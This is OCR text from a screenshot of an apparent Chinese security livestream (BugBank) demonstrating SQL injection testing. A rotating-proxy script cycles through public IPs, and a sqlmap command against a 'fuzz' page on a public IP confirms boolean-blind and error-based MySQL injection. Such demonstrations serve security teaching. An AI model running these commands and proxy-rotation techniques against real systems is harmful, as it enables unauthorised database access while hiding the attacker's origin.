 120.27.221.160
直播间 | 漏洞银行(BUG
sql注入测试
sql注入测试
漏洞银行 | BUGBANK
C:\Windows\system32\cmd.exe
[*]accept ('127.0.0.1', 9174) connect
[*]20:41:15: Accept data...
[!]Now proxy ip:112.16.4.99
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9178) connect
[*]20:41:15: Accept data...
[!]Now proxy ip:58.16.42.140
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9182) connect
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.100
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9185) connect
[*]20:41:15: Accept data...
[!]Now proxy ip:58.223.166.50
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9187) connect
[*]20:41:15: Accept data...
[!]Now proxy ip:106.39.160.135
[+]Get data from proxy
搜狗拼音输入法 全 :
sqlmap.bat - python2 sqlmap.py -u http://120.27.221.160/fuzz/?id=1 --proxy=http://127.0.0.1:9999
[20:44:08] [INFO] testing connection to the target URL
[20:44:09] [INFO] testing if the target URL is stable
[20:44:10] [INFO] target URL is stable
[20:44:10] [INFO] testing if GET parameter 'id' is dynamic
[20:44:12] [INFO] confirming that GET parameter 'id' is dynamic
[20:44:13] [INFO] GET parameter 'id' is dynamic
[20:44:14] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:44:15] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[20:44:15] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
[20:44:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:44:20] [WARNING] reflective value(s) found and filtering out
[20:44:25] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with -
-string="1111111111111111111111111111111111111111")
[20:44:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:44:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[20:44:27] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:44:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[20:44:30] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:44:31] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[20:44:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:44:33] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
R)' injectable
[20:44:33] [INFO] testing 'MySQL inline queries'
[20:44:34] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[20:44:34] [WARNING] time-based comparison requires larger statistical model, please wait....
搜狗拼音输入法 全 :
完成
100%
G:\1常用\python...
sql注入测试 - 仙...
新朋友
Python 3.6.1 Shell
Python 3.6.1 Shell
OBS 19.0.3 (64b...
我是 Cortana
G:\1常用\python\f...
无标题 @test (lo...
sqlmap.bat - pyth...
C:\Windows\syste...
Burp Suite Profes...
漏洞银行
BUGBANK.CN